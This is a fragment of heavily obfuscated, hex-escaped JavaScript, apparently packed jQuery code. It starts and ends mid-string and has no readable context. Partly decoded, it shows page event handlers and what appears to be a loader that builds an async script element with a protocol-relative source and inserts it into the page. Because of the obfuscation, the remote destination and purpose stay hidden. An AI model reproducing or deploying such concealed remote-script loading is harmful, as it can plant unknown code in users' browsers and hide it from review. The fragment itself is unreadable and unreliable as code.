x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x33\x73\x3D\x78\x3B\x24\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x43\x28\x35\x30\x29\x7B\x73\x20\x31\x31\x3D\x78\x3B\x45\x28\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x3D\x3D\x3D\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x35\x30\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x21\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x45\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x33\x65\x5C\x5C\x31\x78\x5C\x5C\x66\x5C\x27\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x43\x20\x37\x37\x28\x29\x7B\x73\x20\x32\x54\x3D\x31\x31\x3B\x37\x38\x3D\x37\x39\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x48\x7B\x43\x20\x37\x61\x28\x29\x7B\x73\x20\x31\x63\x3D\x31\x31\x2C\x32\x55\x3D\x37\x62\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x55\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x5D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x37\x63\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x37\x64\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x37\x65\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x52\x5D\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x55\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x41\x3D\x78\x3B\x24\x28\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x63\x3D\x78\x3B\x24\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x37\x66\x2C\x33\x74\x29\x7B\x73\x20\x33\x75\x3D\x78\x3B\x5A\x20\x33\x74\x5B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x74\x2C\x33\x74\x2B\x28\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x43\x28\x37\x67\x2C\x32\x42\x29\x7B\x73\x20\x31\x36\x3D\x78\x3B\x5A\x20\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x41\x5C\x27\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2C\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x32\x42\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2C\x43\x28\x37\x68\x2C\x33\x76\x29\x7B\x73\x20\x31\x6F\x3D\x78\x3B\x5A\x20\x33\x76\x3D\x33\x76\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x35\x31\x29\x2C\x33\x76\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x31\x3D\x78\x3B\x24\x28\x4E\x29\x5B\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x64\x3D\x78\x3B\x45\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x37\x69\x28\x29\x7B\x73\x20\x32\x43\x3D\x31\x64\x3B\x37\x6A\x28\x4E\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x7B\x73\x20\x35\x32\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x35\x33\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x3B\x24\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x32\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x34\x29\x7B\x73\x20\x31\x5A\x3D\x31\x64\x2C\x35\x35\x3D\x24\x28\x35\x34\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x